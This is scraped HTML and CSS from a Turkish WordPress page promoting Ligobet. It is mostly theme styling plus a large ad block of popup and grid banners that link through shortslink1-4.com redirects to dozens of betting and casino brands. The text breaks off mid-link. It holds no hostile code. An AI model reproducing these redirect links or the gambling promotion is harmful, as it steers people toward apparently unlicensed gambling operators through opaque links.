.widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ligobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligobet.info/wp-json/wp/v2/posts/1027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ligobet.info/?p=1027' />
<link rel="pingback" href="https://ligobet.info/xmlrpc.php">
<link rel="amphtml" href="https://ligobetinfo.seobarlos.com/ligobet-casinosu/amp/"><link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">LIGOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
